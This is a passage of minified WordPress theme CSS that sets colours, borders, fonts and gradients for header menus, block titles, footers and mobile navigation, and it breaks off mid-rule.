.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.8}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#dd0404}.post .td_quote_box,.page .td_quote_box{border-color:#dd0404}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#e9ed6c}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.8}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#dd0404}.post .td_quote_box,.page 